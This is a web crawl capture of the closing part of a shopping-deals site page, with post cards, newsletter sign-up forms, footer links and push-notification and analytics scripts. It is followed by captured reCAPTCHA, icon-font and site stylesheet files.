				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512282050380658000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202512282050380658000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512282050380658000000000001" class="acceptTerms" />
	 					<label for="acceptTermsGG202512282050380658000000000001">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5vWkfE2YJPxu2lyFUa6Prg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766955061332');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/fonts/icons-v2/icofont.css?v=1.0.3
body_size: 1247
content:
/*! 
* @package IcoFont 
* @version 1.0.1 
* @author IcoFont https://icofont.com 
* @copyright Copyright (c) 2015 - 2019 IcoFont 
* @license - https://icofont.com/license/
*/

@font-face
{
 
  font-family: "IcoFont";
font-weight: normal;
font-style: "Regular";
src: url("./fonts/icofont.woff2") format("woff2"),
url("./fonts/icofont.woff") format("woff");
}

[class^="ic-"], [class*=" ic-"]
{
  font-family: 'IcoFont' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
}

.ic-thin-right:before
{
  content: "\eaca";
}

.ic-thin-left:before
{
  content: "\eac9";
}

.ic-wishlist:before,.ic-mywishlist:before
{
  content: "\ef45";
}

.ic-login:before,.ic-profile:before
{
  content: "\ed03";
}

.ic-bars:before
{
  content: "\efa2";
}

.ic-artsandentertainment:before
{
  content: "\f000";
}

.ic-cameras:before
{
  content: "\eece";
}

.ic-business:before {
    content: "\ebe3";
}

.ic-religious:before {
    content: "\ef45";
}

.ic-office:before {
    content: "\eedb";
}

.ic-momandbaby:before
{
  content: "\eba1";
}

.ic-bagsandshoes:before
{
  content: "\e966";
}

.ic-sportsandleisure:before
{
  content: "\edda";
}

.ic-jeweleryandwatches:before
{
  content: "\ea2b";
}

.ic-electronics:before
{
  content: "\eeee";
}

.ic-phones:before
{
  content: "\ec8a";
}

.ic-houseandgarden:before
{
  content: "\e80c";
}

.ic-beauty:before
{
  content: "\e821";
}

.ic-femalefashion:before
{
  content: "\ecf2";
}

.ic-malefashion:before
{
  content: "\eceb";
}

.ic-close:before
{
  content: "\ec4f";
}

.ic-right:before
{
  content: "\eaca";
}

.ic-left:before
{
  content: "\eac9";
}

.ic-medias:before
{
  content: "\eca8";
}

.ic-computers:before
{
  content: "\ea41";
}

.ic-games:before
{
  content: "\ea30";
}

.ic-cars:before
{
  content: "\ee1b";
}

.ic-books:before
{
  content: "\ead1";
}

.ic-school:before
{
  content: "\ead1";
}

.ic-toys:before
{
  content: "\eba7";
}

.ic-household:before
{
  content: "\eeee";
}

.ic-tools:before
{
  content: "\f013";
}

.ic-health:before
{
  content: "\eb39";
}

.ic-medicine1:before
{
  content: "\ec12";
}

.ic-medicine:before
{
  content: "\ec1d";
}

.ic-travel:before
{
  content: "\ee46";
}

.ic-pets:before
{
  content: "\e878";
}

.ic-fashion:before
{
  content: "\ef53";
}

.ic-brands:before
{
  content: "\f000";
}

.ic-favourite:before
{
  content: "\f000";
}

.ic-categories:before
{
  content: "\e97b";
}

.ic-coupons:before
{
  content: "\efdd";
}

.ic-foodsanddrinks:before
{
  content: "\eb90";
}



.icofont-xs
{
  font-size: .5em;
}

.icofont-sm
{
  font-size: .75em;
}

.icofont-md
{
  font-size: 1.25em;
}

.icofont-lg
{
  font-size: 1.5em;
}

.icofont-1x
{
  font-size: 1em;
}

.icofont-2x
{
  font-size: 2em;
}

.icofont-3x
{
  font-size: 3em;
}

.icofont-4x
{
  font-size: 4em;
}

.icofont-5x
{
  font-size: 5em;
}

.icofont-6x
{
  font-size: 6em;
}

.icofont-7x
{
  font-size: 7em;
}

.icofont-8x
{
  font-size: 8em;
}

.icofont-9x
{
  font-size: 9em;
}

.icofont-10x
{
  font-size: 10em;
}

.icofont-fw
{
  text-align: center;
  width: 1.25em;
}

.icofont-ul
{
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.icofont-ul > li
{
  position: relative;
  line-height: 2em;
}

.icofont-ul > li .icofont
{
  display: inline-block;
  vertical-align: middle;
}

.icofont-border
{
  border: solid 0.08em #f1f1f1;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.icofont-pull-left
{
  float: left;
}

.icofont-pull-right
{
  float: right;
}

.icofont.icofont-pull-left
{
  margin-right: .3em;
}

.icofont.icofont-pull-right
{
  margin-left: .3em;
}

.icofont-spin
{
  -webkit-animation: icofont-spin 2s infinite linear;
  animation: icofont-spin 2s infinite linear;
  display: inline-block;
}

.icofont-pulse
{
  -webkit-animation: icofont-spin 1s infinite steps(8);
  animation: icofont-spin 1s infinite steps(8);
  display: inline-block;
}

@-webkit-keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.icofont-rotate-90
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.icofont-rotate-180
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.icofont-rotate-270
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.icofont-flip-horizontal
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.icofont-flip-horizontal.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

:root .icofont-rotate-90,
	:root .icofont-rotate-180,
	:root .icofont-rotate-270,
	:root .icofont-flip-horizontal,
	:root .icofont-flip-vertical
{
  -webkit-filter: none;
  filter: none;
  display: inline-block;
}

.icofont-inverse
{
  color: #fff;
}

.sr-only
{
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active,
	.sr-only-focusable:focus
{
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
	

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/css/style.css?v=1.2.73
body_size: 4674
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;400;700;900&display=swap');

:root {
  --primary-color-active: #a0c516;
  --primary-color-hover: #6b820e;
  --primary-color-background: rgba(160,197,22,.7);
  --secondary-color-active: #48585f;
  --secondary-color-hover: #596f79;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.container-fluid{padding: 0 5em;}

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{font-family: 'Poppins', sans-serif;}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

#modal-extension .cont{background-image:url('../image/bg_modal_ext.png');width: 622px;height:566px;}
#modal-extension .close-modal{top: 12px;right: 132px;width: 40px;height: 40px;font-size: 15px;}
#modal-extension iframe{position: absolute;top: 160px;left: 90px;border: 4px solid #fff;}
#modal-extension .btn-ext{position: absolute;bottom: 50px;left: 220px;border-radius: 30px !important;text-transform: uppercase;padding: 7px 30px;font-size: 14px;font-weight: 500;background-color: #ff4200;color: #fff !important;border: none !important;}
#modal-extension .btn-ext:hover{color:#a92e03;}

.btn-default, .btn-primary{background:#fff;border:2px solid var(--secondary-color-active) !important;border-radius:0 !important;color:var(--secondary-color-active) !important;}
.btn-default:hover, .btn-primary:hover{background: var(--primary-color-active); color: #fff !important;}

input[type=text], input[type=email], input[type=password], textarea, textarea.form-control, select.form-control{border-radius:0px;border: 1px solid var(--greyscale-color-4);}

.btn-large{font-weight:700;}
h1{font-weight:700;}
h2{font-weight:700;}
h3{font-weight:700;}
h4{font-weight:700;}
h5{font-weight:700;}

/*
* custom orders
*/
.header-blocks .b-logo{order:1;height: 65px;display: flex;align-items: center;padding: 5px 25px 0 35px;}
.header-blocks .b-country{order:2;height: 65px;display: flex;align-items: center;padding: 0 10px;}
.header-blocks .b-custom{order:3;flex-grow:2;padding: 0 10px;}
.header-blocks .b-search{order:4;flex-grow:1;padding-right: 35px;}
.header-blocks .b-wishlist{order:5;padding:5px 35px 0 0;}

.header-blocks > div:not(:first-child){margin:0;}

.dropdown-menu.show{box-shadow: 0 8px 25px rgba(0, 0, 0, 0.30);border-radius: 0 0 10px 10px;border: none;margin-top: 0;}

advertising.header .display{opacity:1;}

header{padding: 0;height:65px;display: flex;align-items: center;background: var(--primary-color-active);border-bottom: none;box-shadow: 1px -5px 10px #000;}
header .container{max-width:100%;padding:0;}
header .container .row{margin:0}
header .container .col-12{padding:0;}
header .searchbox{border-radius:30px;}
header .searchbox .query{margin: 0;width: 100%;border-radius: 30px;}
header .searchbox .btn-categories{display:none;}
header .searchbox .btn-search{border-radius: 0 30px 30px 0 !important;background: #fff;color: var(--primary-color-active) !important;border: 1px solid transparent !important;}
header .searchbox .btn-advertiser{display:none;}
header .header-categories-btn, header .header-searchbox-btn{color:#fff !important;background: var(--primary-color-hover);padding: 8px;}
header .header-categories-btn{margin-left:10px;}
header .header-searchbox-btn{position: absolute;right: 10px;}
header .country .nav-country .current-country{color:var(--greyscale-font-1);background:#fff;border-radius:0;padding: 3px 4px; margin-top: 0;}
header .action-buttons li.wishlist{display:none;}
header .action-buttons li.wishlist{text-transform: uppercase;}
header .action-buttons a.text:hover p{color:#fff !important;}
header .action-buttons a.text:hover{color:#fff !important;}
header .action-buttons p.text, header .action-buttons a.text, header .action-buttons a.text p{max-width: inherit;}
header .action-buttons{padding-top: 0;}
header .action-buttons li i{padding: 6px; background: #b4d538;}
header .logo{max-height:22px;}

.b-custom ul li{float:none;}
.b-custom ul li ul{display:none;}
.b-custom{display:block;}
.b-custom .departments{height: 100%;width: fit-content;}
.b-custom .departments:hover{background:rgba(107, 130, 14, 0.41);transition: 1s;}
.b-custom .departments a.nav-link{color: #fff;font-size: 1.1em;font-weight: bold;text-transform: uppercase;}
.b-custom .departments a.nav-link i{margin-right:10px;}
.b-custom .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
.b-custom .departments ul{padding:0;}
.b-custom .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;margin:0;}
.b-custom .departments .dropdown-menu > ul > li:hover,.b-custom .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
.b-custom .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 15px;color:var(--secondary-color-active);}
.b-custom .departments ul li a{line-height: 15px; display:-webkit-box;color: var(--secondary-color-active) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 0.8em;text-transform: none;}
.b-custom .departments .dropdown-menu > ul > li a i{margin-right:10px;font-size: 15px;}
.b-custom .departments .dropdown-menu > ul > li:hover > a{color: var(--primary-color-active) !important;}
.b-custom .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
.b-custom .departments ul li ul li{padding:7px 20px 7px 20px;}
.b-custom .departments .dropdown-menu > ul > li:hover > ul{display:block;}
.b-custom .departments .dropdown-menu > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}

.carousel-indicators li{width: 8px;height: 8px;border-radius: 50%;background-color:#fff !important;margin-right:4px;margin-left: 4px;}

banner-carousel .carousel{border-bottom: 3px solid var(--secondary-color-active);}
banner-carousel .carousel-item-7 .carousel-banner-img .display{padding:50px;background:none;width: 50%;justify-content: start;}
banner-carousel .carousel-item-7 .carousel-banner-img .display button{display:none;font-size:13px;border: 2px solid #fff !important;color: #fff !important;background: transparent;border-radius: 0;font-weight: 700;text-transform:uppercase;}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-weight: 700; font-size: 2em;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size: 1.2em;margin-bottom: 20px;font-weight: 200;}
banner-carousel .carousel-item-7 .carousel-banner-img .display img{margin-bottom: 20px;box-shadow: none;border-radius:0;width: 50%;}
banner-carousel .carousel-item-7 a:first-child .display h1, banner-carousel .carousel-item-7 a:first-child .display p{text-shadow: none;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1, banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-shadow: none;}

advertisers .advertisers-row,
advertisers .category-advertisers-row{background: #fff;box-shadow: 0 10px 25px #dfdfdf; margin-top: 3em;}
advertisers .category-advertisers-grid,
advertisers .search-advertisers-grid{width:100%;background: #fff;box-shadow: 0 10px 25px #dfdfdf;}
advertisers .slick-slide{border-left: 1px solid var(--greyscale-color-6);border-top: 1px solid var(--greyscale-color-6);}
advertisers .slick-slide .slick-slide{border-left:none;}
advertisers .slick-slide div:first-child .slick-slide{border-top:none;}
advertisers{background: #fff;}
advertisers .it-advertiser:hover .img{transition: 1s;}

.slick-track .slick-prev, .slick-track .slick-next{border: 2px solid var(--secondary-color-active);height: 30px;width: 30px;}
.slick-track .slick-next:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-prev:hover{background-color: var(--secondary-color-active);transition:all 0.2s linear}
.slick-track .slick-next:hover:before{color:#fff;}
.slick-track .slick-prev:hover:before{color:#fff;}
.slick-track .slick-prev:before, .slick-track .slick-next:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;color:var(--secondary-color-active);opacity: 1;}
.slick-track .slick-prev{left: -40px;}
.slick-track .slick-prev:before{content:"\f0d9";font-size: 16px;}
.slick-track .slick-next{right:-40px;}
.slick-track .slick-next:before{content:"\f0da";font-size: 16px;}
.owl-stage-outer{margin: 0 40px;}
.owl-nav .owl-prev,
.owl-nav .owl-next{border: 1px solid var(--greyscale-font-1);padding: 5px 10px;color: var(--greyscale-font-1);}
.owl-nav .owl-prev i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0d9";}
.owl-nav .owl-next i:before{font-family: "Font Awesome 5 Free" !important;font-weight: 600;content:"\f0da";}
posts-carousel .departments{overflow: inherit;}
posts-carousel .departments .owl-stage-outer{margin:0;}
posts-carousel .owl-nav .owl-prev,
posts-carousel .owl-nav .owl-next{border: 2px solid #fff;color: #fff;}
posts-carousel .owl-nav .owl-prev{left:-40px;}
posts-carousel .owl-nav .owl-next{right:-40px;}

posts-banner .carousel-banner-img.display h1{color:#fff;font-size: 2em;-webkit-line-clamp: 3;max-height: 95px;display: -webkit-box;}
posts-banner .carousel-banner-img.display p{color:#fff;line-height: 20px;font-size: 1em;font-weight: 400;}
posts-banner .carousel-banner-img.display button{border-radius: 30px !important;background: no-repeat;border: 1px solid #fff !important;color: #fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts-banner .carousel-banner-img.display:after{opacity:0;}
posts-banner .carousel-banner-img.display h1,
posts-banner .carousel-banner-img.display p,
posts-banner .carousel-banner-img.display button{opacity:0;-webkit-transition: opacity 0.3s ease-in-out;-moz-transition: opacity 0.3s ease-in-out;transition: opacity 0.3s ease-in-out;}
posts-banner .carousel-banner-img.display:hover h1,
posts-banner .carousel-banner-img.display:hover p,
posts-banner .carousel-banner-img.display:hover button{opacity:1;}
posts-banner .carousel-banner-img.display:hover:after{opacity:1;}

.news-block{background-image:url('../image/fundo_form.png');background-repeat: no-repeat;background-position: bottom center;background-size: cover;border-radius: 20px;padding: 30px;}
.news-block p{color:#fff;}
.news-block input[type=email]{text-transform: lowercase;font-size: 15px;padding: 5px;line-height: 24px;background: none;border: 1px solid #fff;border-radius: 30px;color: #fff;text-align: center;}
.news-block input[type=email]::-webkit-input-placeholder {color:#fff;}
.news-block input[type=email]::-moz-placeholder {color:#fff;}
.news-block input[type=email]:-ms-input-placeholder {color:#fff;}
.news-block input[type=email]:-moz-placeholder {color:#fff;}
.news-block button{text-transform: lowercase;font-size: 20px;font-weight: 700;border-radius: 30px !important;background: #fff;color: var(--primary-color-active) !important;margin-bottom:5px;border: none !important;}
.news-block .be-checkbox, 
.news-block .be-radio{color:#fff;margin-bottom:18px;margin-top:18px;text-align: center; font-size: 12px;line-height: 18px;text-transform: lowercase;}
.news-block .terms a{color:#fff !important;font-weight:400;font-size: 9px;}
.news-block h1{font-weight: 700;}

h1.title2{text-align: center !important;font-size: 1.5em !important;font-weight: 700 !important;}
h1.title2:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
h1.title2:after{border-top: 1px solid var(--primary-color-active);height: 8px;}

offers{padding: 2em 0;}

posts{padding: 4.5em 0;}
posts .post-it{box-shadow: 0 8px 20px #ccd2d6;border-radius: 20px;}
posts .post-it .image{height:280px;}
posts .post-it .contents{position:relative;flex-direction: column;height: 155px;padding:25px 30px;border-radius: 0 0 20px 20px;border-bottom: 3px solid #ccd2d6;border-left:none;border-top: none;border-right: none;}
posts .post-it .contents h1.title{text-align: center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 2;margin: 0;}
posts .post-it .contents button{width:100%;}
posts .post-it.layout-1 .contents .btn-go{background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding:7px 10px 9px 10px;font-weight: 700;font-size: 18px;}
posts .post-it.layout-1 .contents .btn-go:hover{background: var(--primary-color-hover);}
posts .post-it.layout-2 .image{height:434px;}
posts .post-it.layout-2 .contents{position: absolute;padding: 1.9em 2.5em;justify-content: start;}
